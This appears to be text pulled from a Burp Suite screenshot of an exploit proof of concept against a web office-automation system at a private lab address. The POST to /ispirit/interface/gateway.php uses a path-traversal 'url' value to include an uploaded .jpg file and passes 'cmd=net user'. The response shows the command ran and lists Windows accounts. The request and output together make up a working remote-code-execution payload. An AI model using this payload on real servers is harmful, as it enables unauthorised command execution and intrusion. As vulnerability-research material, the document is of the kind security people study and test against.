 Send
Cancel
<
>
Target: http://192.168.150.142
?
Request
Raw
Params
Headers
Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: 192.168.150.142
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.21.0
Content-Length: 72
Content-Type: application/x-www-form-urlencoded
json={"url":"/general/../../attach/im/2004/1795480914.jpg"}&cmd=net user
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 28 Apr 2020 01:14:37 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 192
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令运行完毕，但发生一个或多个错误。